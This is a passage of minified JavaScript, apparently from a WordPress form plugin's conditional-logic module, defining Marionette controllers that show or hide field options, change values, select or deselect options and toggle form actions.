option=this.getOption(conditionModel,then);option.visible=false;this.updateFieldModel(conditionModel,then);},getFieldModel:function(conditionModel,then){return nfRadio.channel('form-'+conditionModel.collection.formModel.get('id')).request('get:fieldByKey',then.key);},getOption:function(conditionModel,then){var targetFieldModel=this.getFieldModel(conditionModel,then);var options=targetFieldModel.get('options');return _.find(options,function(option){return option.value==then.value});},updateFieldModel:function(conditionModel,then){var targetFieldModel=this.getFieldModel(conditionModel,then);var options=targetFieldModel.get('options');targetFieldModel.set('options',options);targetFieldModel.trigger('reRender');}});return controller;});define('controllers/changeValue',[],function(){var controller=Marionette.Object.extend({initialize:function(){nfRadio.channel('condition:trigger').reply('change_value',this.changeValue,this);},changeValue:function(conditionModel,then){var targetFieldModel=nfRadio.channel('form-'+conditionModel.collection.formModel.get('id')).request('get:fieldByKey',then.key);if('checkbox'==targetFieldModel.get('type')){if('unchecked'==targetFieldModel.changed.value){then.value=1;}else if('checked'==targetFieldModel){then.value=0;}}
targetFieldModel.set('value',then.value);targetFieldModel.trigger('reRender',targetFieldModel);},});return controller;});define('controllers/selectDeselect',[],function(){var controller=Marionette.Object.extend({initialize:function(){nfRadio.channel('condition:trigger').reply('select_option',this.selectOption,this);nfRadio.channel('condition:trigger').reply('deselect_option',this.deselectOption,this);},selectOption:function(conditionModel,then){var targetFieldModel=nfRadio.channel('form-'+conditionModel.collection.formModel.get('id')).request('get:fieldByKey',then.key);if(_.contains(['listselect','listcountry','liststate'],targetFieldModel.get('type'))){targetFieldModel.set('clean',false);}
var options=targetFieldModel.get('options');var option=_.find(options,{value:then.value});option.selected=1;targetFieldModel.set('options',options);if(_.contains(['listselect','listcountry','liststate'],targetFieldModel.get('type'))){targetFieldModel.set('value',option.value);}else{var value=targetFieldModel.get('value');if(_.isArray(value)){if(0>value.indexOf(option.value)){value.push(option.value);targetFieldModel.set('value','');}}else{value=option.value;}
targetFieldModel.set('value',value);}
targetFieldModel.trigger('reRender',targetFieldModel);},deselectOption:function(conditionModel,then){var targetFieldModel=nfRadio.channel('form-'+conditionModel.collection.formModel.get('id')).request('get:fieldByKey',then.key);var options=targetFieldModel.get('options');var option=_.find(options,{value:then.value});option.selected=0;targetFieldModel.set('options',options);var currentValue=targetFieldModel.get('value');if(_.isArray(currentValue)){currentValue=_.without(currentValue,then.value);}else{currentValue='';}
targetFieldModel.set('value',currentValue);targetFieldModel.trigger('reRender',targetFieldModel);},});return controller;});define('controllers/actions',[],function(){var controller=Marionette.Object.extend({actions:{},initialize:function(){nfRadio.channel('condition:trigger').reply('activate_action',this.activateAction,this);nfRadio.channel('condition:trigger').reply('deactivate_action',this.deactivateAction,this);nfRadio.channel('actions').reply('get:status',this.getStatus,this);},activateAction:function(conditionModel,thenObject){this.actions[thenObject.key]=true;console.log('activate action');},deactivateAction:function(conditionModel,thenObject){console.log('deactivate action');this.actions[thenObject.key]=false;},getStatus:function($id){return this.actions[$id];}});return controller;});var nfRadio=Backbone.Radio;require(['controllers/initCollection','controllers/showHide','controllers/changeRequired','controllers/showHideOption','controllers/changeValue','controllers/selectDeselect','controllers/actions'],function(InitCollection,ShowHide,ChangeRequired,ShowHideOption,ChangeValue,SelectDeselect,Actions){var NFConditionalLogic=Marionette.Application.extend({initialize:function(options){this.listenTo(nfRadio.channel('form'),'after:loaded',this.loadControllers);},loadControllers:function(formModel){new ShowHide();new ChangeRequired();new ShowHideOption();new ChangeValue();new SelectDeselect();new Actions();new InitCollection(formModel);},onStart:function(){}});var nfConditionalLogic=new NFConditionalLogic();nfConditionalLogic.start();});define("main",function(){});}());